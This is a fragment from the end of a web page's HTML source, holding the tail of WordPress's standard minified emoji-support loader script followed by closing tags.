Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.iwct.ee/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
